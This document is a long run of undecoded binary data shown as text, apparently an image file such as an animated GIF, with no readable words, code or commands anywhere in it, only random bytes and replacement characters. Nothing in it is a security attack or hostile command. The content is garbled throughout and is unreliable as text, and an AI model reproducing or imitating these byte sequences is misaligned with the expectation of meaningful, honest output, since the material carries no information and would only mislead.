g=Ʀ����l��p{�^!�kk_/����v}�4���a�k���X��!��Ǽ��%dov �p�r6���W�}s_��>�9�����������h�A�'W���[F�D�C����e�0O_�-'a�WEj�|�t���[�f�O�U4�B��~;v!Uz]9��#��|���4����G+��ՠ�4�݆K��a<�׼�L�Z3~��r���D ^o�N�3���b�����0׵�{��ܧ������Rt�ތPD���q�8����?|N)]�;U�v�V�I����)���w���Z�`ȧ1_����hؾ��5�	X�3�m���=~`��zgk����tZ�b�M��3��������	�����#�o{)��8v��y7����x9?�uQ����[$�0"��鱿� ��*�Z���ū�[�V!�+Ђ5X��5��?�:�!��X�%�393;��@0�<�i��V�-_�"��h��������;1,��kA{i��z�e������@��R�6#  &����*@L�dH�} _0���3�	w{7Gt7ѻ�a��Q2Q ��8󹓄@1k��AF��䡽̆3|AT�=g��3tA��7�A�[����<'t *Ȇ!DA,�jFb�c�-�-D�1,�N���@Ӹ	,(���
�	��9�<V��Pl/l�*�ULŽ�62Ul"�sț�ѱ! �ʆ��@�}<F��������r���4V����8o�Q�Ʈ��mL5˫W�-�.��q$�t�t5�EzAGv��g�AgY��XA�84I�����.�l�����_��� �R��e�p���U#7�iH�\J�dJm�k��0�\R�?FiŒ�=T�w����_kA�&�Y*p���_z���T3�	���F��˄����3#d=r��r���J�Ű���������T�*�r ]�j>'���Q28M��C�H>��˾ �T�V��r�*�tœ����`�����~;K�ԍXK���+!��>�\�K�� G�G��,ÐT�H2N����MǬ9�H��B.���l�&��0B�H�oÂ�����p���&�L���O�X���9�
����M5iǛ��Q����41�t'�D����[=qyxI��h��X��y���X�����C ٔ&�A#, Ϳ5��ОE�z�\ْ��"��#m�\[�LK�����@ф�.����O�H��5���Ә-EY�5�v��$�EjQQ(�QQ��?���A��H����M$�pQ�1�����l	jS�\R�����C�%�&5E � �γ*51"��|�Ł�\T�hӒ�*F�)Œ��J�T&Z��8U��s�Ҩ��ըN��!P$%���D-�4t��q�Y�7�C�3M=5���
_5?_
RA�A�de
�D�m��K�S!���b�&0�?`�-5Â+�������`����9U�D�p%
� �v`�4Я�wP��Xe�d�
�}������ e`� ��˳��_�X�u',H�>���M���!vm&@Y�� ��Xs�Y��g�
C� ��X�i��UVu܆��|(ڈ���h�M�-�mi��Xp��. v 4��2�:�i!�b�mhp[geZ��y��
�
�Z�-�z�@�ڊZ�@PG�m�@��������x\���=��
}P@ЁD� K�����/� r��XЀȅ� �0[�p�I��I�۽�X���ȅ\���Ɛ�K��}���.��^�-]ЀD�]� �-	�[\�U��-��U^�U������XP��K�X�\��Z*��&P_K�6� �e��_�[��ޢ�Z�����^ ��-_e�ު�ށ%�FX�U����M�۵�u�ۛ�^�`������I�eh� ]�`���"pLP
Va~�\��N�"``�U�~��a��^����^ε_�� 6��\`��۝r�؂�^*�a���5`�v�Ё3>��~�1V���4�8>� ��I�IЄ2Fc>���]��c?��� ��b�(���B�cG&�>>^INbeh�P�cL�M5��8F�ޏ�G~�xdTd4��-�c�_3Fe4FaH�dTf�X���^�e_�G�^b.f�e�#ȁdN��(�9V��݁0P�dV��ՀgN@HcU�f4�f;I�ѝ�5�8�)N�t�cv��o�\���d{�����ͽ�{�Z5h�P�#`�_K`gn�]�E�6V`�E�v�\����v�hC����M��Dh\�5g�f���D��o>�-�]e��%��hn�hw��Fd�P�c�c�i��i��i�>g�i�^c��	���5j��e���DxX�ޑ��}�收�D��)�h�V�.k���i������nk�~k���.j�fgr�^�hܳvi~��{� �NI �>hv� p�f�ނ��h�ڵ���kʾ�ޏ����l��l����t�k�Pr �ƞh�FY@�`��@`i��MP��fgK(����ނ��ނ��+���m�vj�ނ �_��t���n�� �\V��n�nυXp ������~�H�-�[�=����&k��"0���m�o�o��n��X� ��͇9pl�����ր1H�t6�"����Uȏ#��P����q�n�&1X�-�t�jp�
���f߶��r���������� �q!���Fj����g
�n�qePl�.��f�8�q"'r��n����V���r��ffp���m��q��i���r�q-�s��� p ��s��q랄�t:������"���  gI���%g�U��G�s���M�T��z�s @������Gt:�A7tC_u#� >��(�q:GaC�����D��> �pa��4hNOv<�]�&*ׄO�t�X:�t�U���j����O_�dwq�t<W�Z�?�jm��'Ov:ȁ�X0^
a�JF/w7o~�w@ �x�M�����uݮ�u'��7���o�hW�<�^e���Epm�oI ��nwb ��V��Vt�x?��n�f���%y��trh�vt�m�q/��me`y��sR�y�?w�8��-�߂I؄q/x�׀#X�	o��EFz<Oe>�T�a��K �`y_�j����zm����T���v�=\KЇ"8�"h�t�ym't<��0m��{�W|�M�_y�w�ƞ�tބ({�&�V{V5`y��x�r��|pW|B�{��x��+��ŏ��'Z̷�|�> >�����������>}mڙz&� ��Wp� ���}ЇvW���{�_�m���X���v�`��P �/��O�ۧx/��A���>}4��M�������?4��aڄ���
�S�P�}E����"�I�.�ሱH� ����� ֑9i���g���c �6����ߠ�B�8f��I��YW�#�+��jT�P�~v��Pj�|�4 R��#�I;�ܼ�C�%��@�<F��I �n�'�d[�E���C�Q���kT�����6A���2���܈u�HG⡢G����4jeOѢ����>_E��p/n4;�E��V L�Z.��1��#/$ؽ�rk̝oT��G���v"vb
��vI�NO�a+��C�۱�>����Fͭ??��)��lQD�f��V����&Q��n���I;L(�S�������Q6T"=(�P#"^�↗Y&I :t�|9�d��%�(��?
Y�C=���W>��GL�d�O�UTR>I�G���&�I0��OeQYH�A�DDE�d�)	vA�(IS����]~9虄���V)%)�G�hTE
����cL��P#%~(�$sz؝Pv�X����I�yB^�^��)�1��)�B*T�%��h�C�R��;��	6lZ�	�Jc�n�^�j4��{:�Ь�B�Кۚ2C�*�v�+�
�=H�>�@�&Q�5��<eU�S�#�X@���Э�B�O�F����SWL����2�
�TB�a,�%n���2
��iw�����ɦ��p|8��ƃRܓ�h`\��=����������mT���	?Ё�L������;��:&%bA��D�:�t|b��;��7���w��
��#P|;�8�?n�B���Ax�DJG  �C�up�I�(3sT����(��te�� 8��yG���蘗�p�t�&ޢ�a:��;�i;$r�O�<}��S�Pw����ar;����2|�v��^�_�C�h�1��i  ԣ'b�I��u��h`��D��< 8���k\I�"(�&p�l�� ���[��I�g�D�h@��_ ��������5\����c�\�+�#�IV���#x;"��D#1�B����Ď�p�Nt�Bʧ���Á<taW(� ~�{]KC�|�D4�o�]Qa{X�lo�*�����<�PyU$]���<�p4j�"J�W�?����a����H*����c )��Mrr� ��P�@�"��$*9I5���CaW\�O�� kG�%&��]����(y��\����%i�iǀ  !� � ,    � �  � �	H����>-�?i#J�H��ŋ/V���cņ�@zYQI��Nzܨ��"[ʜI�&˚*c��93%ϟ>���@�M"=��P2�P�����:��\Jц�=6���絠.��E��3�C�dKPi҂\��u�.d|��Ei�ز�\K�[��^*�)��^�^�^�<1l/ņ3���?2��:<����t#�Ux����*QY6X�sW�	���e���/_����V��1'U�ׁ*��c^��I��=��?Z���O΋�j���k�-�>ù�D�И���2�{��G�t�䇕m�m��L��C	�$r����z��g�/�ću�����IU�3�p��4�#�/�hq��`p�-���Z�����T$�X�?uע@.��ˌ`�]d��Z��K, �2z�L�@!xБJ��fFd�s�T�% ��MB�B��	)zEb0ΛJ�P~�"���sE� PZ�A�%�4q� h�O5j�L���fdi4�A�-� ��u��sK��:t�}�1�]��1L�d�O6\Qg<��k�:������$�lB۠@N��Pe�@��0A_8�D�aQ�@~R�(-:̷衩�A��hvK�w��D��<;�����������x��5�5l\n��]�ޠ[D6�p.�d�@-���K�@��@�:"P+�(�*Μ�@(������3�@W��EW$�Ѿ�W"MɠÍ�%�'d�� tB��CŴ�0@���
�j�T	c�4�77on�%��
rA[;�a�@����@3c�K�d�Dٵ��tE	�Cs;���� �P������"�]��O$!�6O�JԼV��&5B���м�����P��Gz�J��f�´-�(�py��$��@��a�ky�0��\>M�k���ر%r蒞DZ�)�Xj Mh��6�� p�3�����&�y�D�!� P 1���F�At-h����� ����2r.�]�2
�]�g��{=�NwH���U�x��A؄��MDe�:��XF�������u�_���&����D��&��|'�i AT�تS��>�|%dk��DҒ+Z$�љ�IH��������8��v��s�-B�Q�$V�!�j�E�ܱ(� ���}�q �� ��$F��(�)����A�(l�E��h�V�3�rˉ%���	�V�%�!�Zْ���4���sZ�!�(P���F��#�I^�����Fd��@�B1�.���A���8����v�JP�с���?֘ƍ�q��];%2�tA�u�|�� �PnxbQ(i�i� ���zgF���"���"Y���Q��GRș@��3fШ�Rh��&
3<���X�m&�d-9*C�#ֱ���n�8���r N��@~���fď��C�3=xQ$HY�겇D�$Q]����ܰ���jA���JD�t�*G�qe�3��?t1˝��g3\K����6n=!lr5��:d��$0��QtAX1�g[	[U�n���b�E\�
e�hm%�?��h��&=G�������
�#��	�4)!����O���V�� 
ˮ��G�.w��E�|���[m��m6x�(2��XcȘ@�����	�g�]B ۂ�aA<���o)�O��P;�u"�X�\�VȆ�l�� ���#���g�v��T��EUw'J��µ�P��܅�edM^A&ȏ��$k���� ���*�c_3"�ƀ������^��VI��Ϣ��2�\���A�8����5� V��v��0�ڟ1�5	W� �����#lBR6��<�"�,�u��T���u>2<�,�<y�`<XL?ҧ�"sA\SB;["�f��I�awd@��8�m7{Ҙ%�	d1�����6$j�o$pV��="W�:��W��h�(�g����-��u�m 9�`1�M��"��wFXk�²�y�/b;Zc�8���,��4� ��1��IT�2�:���w�2�l/s������r�|䂦�2�1 ��cf&ȐK�cY��83�kP�y�I['�q�x4�6Kt�C�)�����N:������qAH.�1|��hr��3��ڜ'U�����;d �� ���������`�V�YZ��@����#/!i/�Ŷ�g�~�f���.����Ϗ���'�*�cA�/[�7�p֎�=w���������~1����������[�t�f����;��;�� ��凙��>�/j݁��� t��u�ta�H�Rtxor~ :�'|@|4�@/�0z �zQz�z��,^�{�;�5�4�`�0E�'�����{�W�� �|A7h��v�v[�Β|��~�h@(E7gR9�#k�?��`$q"	a~�������R� T��pR�h�F�u�ql8��ŀ�VR�`7�'"G���@	�tC�z�wk�v�G}KGn�z����w��?LH�Q�A
��pF�~�����g�w=�Qt	w?ȈW!h�Hm�`{4��2H�؋����\��B�w�}gt���f�ӊ��zn4��##�6�lqy�V9c��ʷ3�� �������?�p�����TVHsR�s��U9�xfD�oϷ}���t��tF	���3�W�*��(��m���8� �h@8H}t�&pnW��k(�Q{�xG-y;f *g�S]�of@�b'	1��	�FW��5�wy��th�l�h��'hc;���o)5�p��7��A����F^�c�@�G�z�97zNI�������QeR�?��n]ysaY+#��s#�1� �^A�cJ�5o�p)�O) �h~��>Evv�/�t���{�5)e),bu���:4fP����8(�AF��v~��D�I��F�2����X#<���Aq7�y�b����y��Gp&9}D�a��	����S���sCQ#_ �{x����G�@�Ǉ�{�G �S�qv}'{����Fa�xn�Wp-�e�`)+�1��qb�C�����`����y�+؂��[a`5x����!��m�9
�H�l!uj�8�ӄ�f��d����1d�R�	5?���r��Y�6۰����tP, �	A)�,9���$�Fj%v�Z�X  ȑ��_`@-�8k)�Ch���w}פ�w��C��0�`���N�f3z)�l��bZ@	|��!1t��%x��p	���g��*au^A�eG��(Ȣ�G��
��	a �o~�@itd�� �Z����祓z{?Q��%�`(>�Hi���P��P�:􈉧
���zfH�ٖ�w�[��&/�i�wW'�
4a��D�ڌ�Ԩz�OXa�d" FZ G�����<�0���|y��R$�@h���l٧#��v���w��=�s\� (l�wz�wCE/�>�k�İd�E���/��MF�:r�	�0oS�R�1�$k��ПAx��rv�}nYfJp!{��aYKw����`>���װɇXP�A#_�����R�����@�P	��j�C��M|;��yr�z��O�z�늍˰x�}]��{C7���z\���+�$	j��c>�a5��Q���^3�}��6�J�)X�����f�{��+ �k����<���;^;��۵��~w�q����y��[f5@)C���J�)�P�j ���1�$�[�a����z�׻&j��˾tz��G��k�����+/˻|������Лk�7���P=����F�a��y}��F���71���>�%������K��9d�+����ۖ��?��J��k1ڋ�˽��Q	7l�FR�zj}���8�QI~s�Хľ�����=��%��&,�xZ�yZ����>�r&2�_UO%"� Ѻ�kb$:f�����( ��w�sZ@zl34�7�7��)�5	�]̭V��b���	���h��wzjVx"d��f��k$�����Jk}Y��	��[�`5z<��!X`+}�>�fH���kˋ��<��[��L�T^���caZ�CŽ���I���l���i��ɜ���u�73��X��������iȹ|ˎ�t�\(������h��嘛]�A�̅��|�E�=��0��d��{�|�3�'�F-, Η�5�
0X@W &��SZ�W��y��p�����:����J���H��JS���M�$'a�w������Ж�3PF �J��@�i6 ��۠�W,Ł(ҳi�k�9���İ����;�_max�w#��K�Ӯ��&��K9�	���G�R	��3:�f��|���X]ʺ\w��X�ȥ�'�������&��c�n��Qf�}�,��V���=�ӡ��)�k�ͻQ8 �_� %�3z����Ռ��*�Y#�Z͸t�ی��X���/\k��i��(1�m�P����ͫM�\�B4���|I��}7Ի�~չ��n8�YJ܊X�`�˵��J��=m�m�H����.b��FftԾ�f-��r5X�w㍖��҄MҊ\���,Y}ۍ(?ex���v(y��k�!���z��z�Y��:�N�Z]k z�G"�5zC�<�������h6���
JJ�-��c	��K.r�3�˵���k);u�=E�r���=�3 &��A����<��]���X߶��8A����7p�����ٵ��u-:U�,��l }��=]>�~c�Rh�y��R���l�qN�sN�#q���},,�U[����F̗ڪW�#����+0 E�L� |��^X5�~�7�澻�)����^-k�a݁Q���M��>��Ƀ~{R�����]�p@ " ����N��,	���A�00��n�Z�Yj3��l�kM��'�i-���1�D�a���f_i��f�6�d�&;�����������$��E�����)i��=�ҝ���L�-��4Ђ-�f"K���>�����/�~���Xm�Gz!��M���� �����BF�f��dOPG��z���>��]��}��.���+��G	��g�|�v�D,�j&�4��}I�$|{O�yh��e�@������j��i��u��*��>��>���
/���l� 7_�?WO�-��߫�n?����c�h�2A�'1��˪�\�SO�zo[?@����� ~���7g^̴B��?�����;��֓����=X�0 �'��Wc�"�{� �5��T��*�������+�c�$X����"d��!Ak�""�85�c*j���.�m�6<�k�oŀ�P�����*���sa` �d�ʌH�42paS��N=G�*ª�.}���W��6��#H�G�\���f貶4CP&�yU��'8XT�Q4��P[6`�*íV%G�Pa�ʕ��Q��8� ��iҨ��Ԧ2��I�����08_Z�%�M�K�0l�x�C��fN��5��u�8a�h��S�&i��۸	�t8�o�-T�F_pfL��.p<9t��3{��?ȳ������Ϻ�4�;�Z��2����TX�/�����/��������(��Zʾ&`sJ?����ť(A�B;iD��3���|B��`6�|�� Up�"���,�D�2�1O4n��J�E��\q�&��L�V���t��F��C�N ��A� �H`r���z�~"�쟙��� �xi���Xa8K+�����T�S4�4�+��C0�9�3ATw���=���Z���˗fPꮚ�p�h`���P��H׃�4SJ[4hSj�K�ZP!�J VIZ��Vy���d57.tU���[a�4���)'&�鰅C�����=�RJP���Z�����;�j!R	�A��ͳ#��M7�u���#��'��T ��%�8ԁ%/�+"X�Kn�˄�/�!���q)�Lc���cq�h���5�ّ�+�/������0� �҂gHl��0�fKӮ+g����Jƙ8�K�� �
"z�5oV��'i�6]�p3�F�k�
j�D	�Ͷ��¨��]6���`��R�K�������ޞ[n�{N1�7�� !R��ݑ�������šX��%���=Ģ���q�J����QĚ[��=����_���['�|ӵ��Z���J����X~�m�pJוY������C	,H���$�^O���fr9��1�cV���a0t������G��8SiF	O��\�ӝ��'���E2��M�$<��21�"�u�<bIDTA��a�e j� �?�(f�#�((2�I��6 *�����>S�� �� A;hE��ٯ~SQ�F�� �i;�B�J���5n�_�I�&�t�eMd�X�'FЋ]����(+^q)���@"��&8�$שNu��#3���DT�F�ɑ2�#]ԉ���%$���g�'��Q_�PhD�٫6y��X �GF�Q�\���I������fQ�ȅ+����X����:��R�¹� �c
�t��	�pd2����9��@	�KP"�<��_��#J�V)��h��HBҟ��8��p6�Qؒ	[�s�	��4�DVY�V��)�L��լÕ�]f��v�À6�!��1����eU"E����']�e69�jRQ�^T�Bm(��� ��&uCʪ��ਥ�y�@|���)��ɟ�v�xU�Q@�gYP�Eӫ���1"�T�����U����E��y�(%Z�>����(Ĝr��lEF[���4���<��<�S�����x�p��uhDY�ȇ��[�d';9ߘL0��`�j��*ia"k��ꐳ6�:g��i��ځ��J\^	��Jft���z��� 6�^0�C��T���õ���3%X�F�{�� 7T�3Bpd�,:x�H���zW^I��hF��ީ�0Qz��١�$=���1�:%�4��`� ��:��w|c�MW %4��a�tN���FI��N�"mI\���A���u$`k��G@v��"q|LQ� _pq��BȪX=S��Nr�cӗr@�W�mB�ܚa!D���h�-�:P��|:,*�P_u��/��v��PȌ���IFE�:��ƨ|�À����x (�����4�sm����䡝�*�A&��A|U��A,Hi��R&J�t�����Wzd��dE�H�K����(�zT�e���Y�fu������������ �����b������#3�[��A:x^�����#�%{�� ʸ��� �oF(��]�}$��F�}].�u�Q�1�M��z��.��j���[]�p���M�]ⲹ����I�~��E��F�X���M�m\X��C�\�r��}_�N;�h�E��
��p<��=�=�{�暁 ��K')���N��nl��u����"��	�ۘI
{�b���^�YyBӾ�}]@k5��GE�7����&�.{�� ����������N�������L]e �@�}st!�m��h@,&r�5�{��a��$��X�u�Z���^�y�6�O�R�<t��1�y�A�;�È�
��s����*ȆrP%P�d(��H�.��g�Ⱦ���!
�v�xS��Q8��S1�H,Bb?,p?]�5�����?��۽P��<������02�X���Z�P�	�@(��n���@�磪`�(Q�o�;3�a`��=�; _�"B%)��	���
���7����@ ��.�������5���9k����&,�'��(�)L�z��H��\h�A��+�.�(��W�1�bH���#�S�aC�i��s	���
Bר�Y�åP���?�Ր����V� )~�@E|�F��*����D��_ ��y�RD����3�Q<�B�z��x�F���'ܙC�{GD��@����
�Q�� �h~��l�XDG��j��ޣ�R��c�9�D)�ЃQ8��j>��D���ij��C|��G���i�#�D���@�&�I�� ������9�����sȂ8���ľ� 7sÂTt�3DC7D���������]<Iy<��.�r�Y��I
���Iֱ7A�(/<�R��SJ�$��,����	�pG�<I�ӻ�h�oI����)�Vi`���ɥ&����(�YC:�JʥP+�ƺ�E�KأAv��ď���26�K2��._$ ���?�"H���K����1�� �q��8�Kث�0�H̔T��ˎ�-�)�(�XI�>��J�������R�C�	�d	������Ů���S)�*��|���'�X���0�б���Π�F,"�XRO�8Ϩ�J�ܓ,ʎ�0�p�̔����N볗�y����B��@�l���
5�m�㴿�C�kN;�.���R�D.�Ƈ��C�����5�і1Q�A��x�\N�Z͇�O���^��	���	�Â�R��H�0IQ#E4}�E�<���oa��1hM�L4t�A�+��`����L��`̇q#1Ŗ�a��#ԽԿy����L:LO�� =��d����I����7���@���G�pG�TTF-4�=t Kq0����><e��05�*b*�4��N��TTQE�R�Jx��6m�d]VT�
}�JFh���ω(�S�<M�[�Vo�1��ќh���D��\Wv�ɯhWx�Wy��R���}؆|�.�h݆X��?}����4��X (؂k��>x3Di�>�����݈�>xK� �+�+ZX�UXsuWt�W{}����mY��h�@(U�}�{��F XX}�מ�Y����&�s�-�뙄X��V����Z��ة��-&��I`��U�5� Y�-ۢ=۲eY�UX�۲UX�5گ5״-Z�U[�%��Yte�5�"h�"Ї�-(\���\|e\u%�p����I� Ѐ����ZΝ�/��>]��؁�\�MZ�5 ��ۯ�ۺ�ڴ�Z֍[�x]م[؝ۯ�[ߍ������
�=�"0��%\�M��8ׁȁ�U�ʽ���>�ڊ�Q���]�]M`�I�I(߆������]�e_�}��}��}_ٍ_��_�5�@p�`=^�=�@(� 抽m[�M��Հ��\:�^:��������(a"�-_�=��Z�^����>��_Na�Z50�"�.5��0��a�5a5��~��-_ bMP�>H���n�D]M�&��&����.��M��a��b,^_��6a.����b0��#���4a^c���ȁ�c�5��<�a<��H�#��#8�-d��CV`~�%V�$N�(6�(�b��� �@.dA&d@��B��?�5 �O�d�EeU�R�U&dR�56eQV��c<�e\�c^V_�e_>��eM��@��I�DFdM�I6�$n`gnf(nfJF�C>Ddn.fX�dp�dqdN���%�p��rgs�u��B�R�e��e`�g_>�R��#�烐eM�mNdI�e^�GvdH�fI�f�&_�fL�f�v�x��A�d������N�g��g�&ir�h�}^i5`i�ni�v�#8���i�.e������h8fm�e.�D؄��#�:0�MЄ�n�.��d�.蠎h��h��j��h�����,f����Nk�^볾�A�i�~kY.e��A�i�8������nf�Vj (j��d�V�&������>��>����A�j�����������l�~l����0�>�����nm�~mY�����Fg������kD����f�D(�.j�ބ�F���m�j;m˾�������Ʈl��l���nl����>�#��.o��h�N�a> ��m�v��m�.� �m�� p�ᖄM�k�p��~����.��m���Op�f�������m�l�p����>�������Ɓ�i�o����v�D�wo�n�~j����@pg�7p����pg������7���#GpGi�Ho'�
�������O�?q wo����r�f�M  �>��1wlw�8� ��?�ws_r�q"��.wq1�q=�p+��������9�pC�p7?�sD��f�(ps�q�^sI���?q��r�O�s�q7��%ws/��Ru���Q�u]tF�s[��FG�*�t7����u�3��MX�J�t�`�`gu:7uguho�>/u%�rO��]'���h��^��B��p��J�tg�t��t0vqosa_�g�sH�M�v<�wT7�a��s�wtsww�w�eo?qP��E��O�� w_?q�`�__qc�w��x!?q0������{�z�(�x���M�.��c���_����W8��O�A���y��yHxt���y�0�sGy�>�c?v�GV��'�tv�wP�w�O����M?y�_z�����y���( ��G{�G�JG�? >�y��{��P؄�Gz�o���z���e��a��Ox����g�W(��x����ao�˿���������W��A@|w�t>�{�?��x�A������z�Oz�����z�/x�G��cG��?y�����Ox�'����z��~�w~�{�_~����7��?w�G|�O}�_��'��/��7z�7|�/��|�0������t�}��~�w���(7E���@��J����Q�h�Ō7�{���A6���>���L��I�'G
lX�!��9_AġP�+�A!Z�2�cN�?����#Өy�鳩Ĩ�2�Ȑ#ذW���g�ɴ6�T�R%ܕQЊ��Z��B��'էO-ve��'�������H�X%OV*0�a����5�R%��s�>�hv�^�3e�m�ҠP��*��EÌA�VL�j�u/���pq�_73�h��gԞOǍku[>���jV�v�<��fxv���13�l���y�y����埇,��-�s�M��u�Q]g/��^nm�'�v<�d�+�XH_���E�!Uś}�^d)ҷ�v�S{���n�����M���=�#�A�$�E*H�t����Fjd$�Q.R�Ey%�a���\z�%�ARY�eX��y&�i淑�m�9fEo�9�?s�y�h$DA&Gz�ş�:���z���"����2����B:i�w��Q~j
�$t�)��zJ�F��j*��Z������E��ک��zz�X$�����f�����k������f�+���l��J�,��>{m��j�,��zۭ������J{n��~�m��k.��;��ҫ���ڻ/�Ď�C�n���Ѱ�.�K�����W��Sn���[�Ğ�*2��pF$;�k�&�L��0sK2�2c���5����%���ʷ��)�B���A�̲�H3mt�I�5tј2=2sRW[4� �����5ٗ��g�i3 !� � ,    � �  � �	H����J��P4���(PD�@�1�Ǐ��K6�ɋ$O���p��h/o�C���ʎ;Z�ɳgɓ(@>8�`C��7ӧS�8}&;��c��O�Ec� �*%ȯ�Jae��X��Ν*S��:w�V�.M[7g¨Mm�58ةܾ��Uk4�ݭ0�&<�x���Qs��Ys��6+�,�1h���^��y��֩O~�4�^i�oq��o�PO��U����qưg
]�(�y{�T��:^��.p��{���)�;a��Wl���?c�x�G�>�=�GR��_!黠Q��z���.X�-��-�A�}�R�~���G[�a�y|T�d4Y��qm�%�d�1�ĸ`0���|����i�T�&=�H��"`q���E�aq�A��Xc04�1�eף�?fT�Q���Z{V�����6��\/4���(d������K0�XY�Q�!�lX���}�ۚ�UԐ�l�IibG��GP��)�/�``I. ����?*/�h�q(b$mɥS�AfK�-�.]�i�ٰs~A�?]���?�#����z�UN�,�VU�U��v��1-�EdQ��3Y
��`P�W���?T�BC٬��%k����{��4",k�s�����}'q��Qv���?p�.-hq���� ��Ǫ%,��1����YZ��I��g�ؖE�3LP��ǲ��d�0��,}�B%}�*3OC��讌�[�"N�ph}qN6в�����Xh�D4!�LF}�L��'�n�QW��V��>?e-�@T|��
D�?x�-�%G~�0�OyH�6�εW��f�KsQB�����Ȍ��_pŲ(Sq7��Pߧ����X�n]_q%&ί9���b�?�l3�<�BCðp��,+�/�Ӡ*u��"��_�x�x�_�?��gǒ��>x���b r�ޖ�� Ԃ(\�_�N���|�8۬�b ��g�v�*2�1����%ÅZ@'�|aVRiXA�&� #�i�n�n@D6I�] �^���zw���n'��m i��\P�o/�$���q�E��$%�fF"4#��q����=�M� �����	���לr�T��_}h�ڀ�z=� �xFB$ڠ��9Ǳ���#) �����-�n4X�2�:]�~f\�#�HY7��(�V)�!;�\y�J�4Ӆ�`�?�Ђ�i����r��d��!&��I�Ӎّ@<��ɍ ���@�  ���p��l$`<�b$N i�D:b���&�4�
[`;�7,��M�. �
M� Bv��^p�'	�¤Ҍ�q�ļ�(�pEBb�v�P�� <�	3t������ k�D�Z�(�v��	"�(�3LMo*A�� ,f�m���h����!ZP�g�u��"�C/%g��IGa]t�Ã��x�m�h����q�-:HZ�
�H:5;={#]	3���c
$H���y�ç��,+I�8)!�(�Up8o..qJ��0�(G��h�,)G0�x�󳂍hp��&� d�D(>���%���<dp���@\KU2%�^� (�5�?V@Hy�̫a�@���\�{��@�K��5�&�����^�V�r�m��2�㱉�=�Ѐ�U� ,8*j㛐��$��o7!�ڞ�6��0]J[u�H(p %��[���P�8
|�`�i��0K��v�2Hּ��Ѓa)JD�p]_IUR�9'1�
⁨s��%k�Q���yF�@�N ����ܡ&ӑ���Rפ�����gE,o�3����n"聐ls�q����1֥v<����y.q���8��9p�AB�/<���4,�ƞFl�%ӓ'�.P6�)
^�˪D�Y�SFT��3;O6��)m������&g��� ��1B��	#�j�/O2�u8W� ��bki,_�e��Y\�loUs!�@�@o��<QTeΝ��@vqɤLm��M��v)�������"�Qd5#�xM�j�V����~�Y�J�N�}���q���Gvg��.P�ބ�:��5��@$�9J�Z��!Q�]ɹ	���|���ьp���U�A9T)�l�cr�8��u���f�0<�,�#JI���t�[�=y��%١�ԉ_�?|��
�ZR<�2/���灐�&�Trw,:#��{t�nl�%y�yQc�+9&8 ��y�	���_���I�1��͵� �SV`������<�	r�9���uO�˸RJ}n� ��>N������@0a�������D��ZV�@�ߣ{�G�z_rsL���\Ԏe�}Rd�xLP{Xbg� @ր��B�� � �4��h�WAV}W?��l�'=CbVeGz�G8���Gv'�5����&e�� �w<��3j���rY��D~$��x
xR	� �1%��2�T:���	� &1u��f<җn�2jH�6͠�H�H0�p�B<p�LPE$Ab��`f��aYA�^!uD1m(���0�q���x��;Q� ��=d��50C��B#i����a�$x�C�p���+�i��m(�}ˀ;���(��H�В؈<@26<�؀Ȑ^�(�ԇ��F�ׁ��)A�Ԉ���[l6� � 3
�X���؈TԈ�Z
�}΢����y�p*�U�(�d��-��u�وR>����b۱�^�d�=��=�`��J�Xa�Ћ�6��}��Sk��-)�� ���b�%?Bz%G���p�|� =� ���0�B9CI��`��v�����G���`׎��/��U�u�Õ  ��#Eb	y�����0��8zu�Mٔ��qt� vyv� pg*`}�	� A r97�({���[������B��d�=I�u��}�8�`��0y#���Gr��~�Sa�&*@�ma
4�=�6��"�pH�!�|/7��#IE�g�"��T��|>�]�X����}� { ^f'��H�Y��������H���=� {l��ؕ19T��1f��z�q�����ԩo ��4���\����,�#�=%�������G���r@��/k�7Ġ'�İ|w��#5������)��!<���Y�Uԝmؑ��i��Dz�&����}�6H*Ra�@���@�"�ZH�v�A6`��T��靷�Z�B�	v!�������MZ��^#��X�ДA�yJ9�[���8j��H�܃�Y! ���a��qc�E*�TC�t��U���v��q���6�]H
<��Djz��!	�1���v�}�jp�]z�<� �� �ȉ�Y���AA�u�Ri�!��j�m�X���L��S��P�z/��@��.���jC� �P���麮�J���Ś	IT`��kx��i�ꎺ��Z����ux�>Veq�Vي�@Z�v���p��g@��j@�ֈ8�-���y�Jx����ٯ�;*��y��c(S�h��/_԰�$7��� uHa�<�X��jֱ՘A!�Pq���͐��(�.�����z��ɧ؆��SQ��J��A�)s�ᶴH�X�E��@��� Qj8��������n8��X3�	�B6�� �1� �=��\F+�e���R;Դ��Z(�Rk�z;(뷀{���;�{ԠJ�i�@�P6�`hHT6{`���я�61���v�������T�c���ʼӚ�+4E`�=&tG����$JV�!����S��H����ԕ�u;m��?�� Aʷ�k��
��[�f��J����O4��*�~�FH�Y&�%tJ�T9i�u=I�Z�K���F���v�
��*�6ʀ�[����/K	����eq�J���G��=�''_PZ ����@�uD� � �z��.���VT	�@74`��z�{v0��_y��ł���8�&ۈ ����i��`3��3A�4-P����ֶ9	�Y��f��Q9z���o(@2�l����É~�K¬��.Y�R��w����[\�D�*�l���$�դt��v��N�os�]�k C�C���b�f�ȷ<����#���ڼ.�fI�lB ���05�lh�������1]��K��Q�'!�{�~<_@ �+a�\
�g�!���0Wv*��+��	�*�ų��ʲ9���I�`�4��>V��uC0��2Wj������*Z��#g�)ڦ2K�������iJ�����y��H�%}���a���Z�_	��ƝB(��rS�!��"�� �ѯ�J.P��[[<s%�=���Ԍʷ/M��
�RM�V��'}fX��	��� ̀�{.��e-Ф��'j�*�v'J��(�y��p�0��P	z�4_�P�Q�G���<�-\�9�73�W]Ր�Ϗ��c)�W����`��YɺP	�4ځCv}�.��1�5�}�Ł�/[��Z����	K\�����SM�/fG�#�d��9�V+�.M���a��̈́b����%_	]ѯ�����چ2�N~{�(��һg�J����W�/�BW@��^��������m��{��-೐���\=v��,h�b����!�]a�-�A��U�\�" `��˅���5 0�X�oL�z�m��6�͝����M�8�ۙ��-��͵K�x�˄�=�]vo-d~�U���Z݀#�٠Gp�3�,`ZX 
��x�44��L)�ʝ� ��!<����/}vΝ����ඝ�Ѹ�����L^ZS�̙���ܻ�W�:\����@ �P,
X@��,2^�<�Ž� �1���ܞ;n�ҋ�;�)��h���CV2�B�g�,��g��%��.�ކ+�_����q�;_ �-@,���`���ҏM�iN긜��9��l��ɠ��,��:oۇ�-�~Ր��～�R.���(�[� �i9߬��9<��i���l�W��5.��������:��.�E���U���'��ٺ����,�bI�I�P�t[�Q*�@X���>,`���z$�(L���`g���˷�\�f.��L�.�u��No�y��ѵ�T_���8���V?��|���ތcP�B�n9�_ ��n��e�⠨� ύ��<����8��CZ�۾�߃���B~��?�C=�y�Y��_��Z���
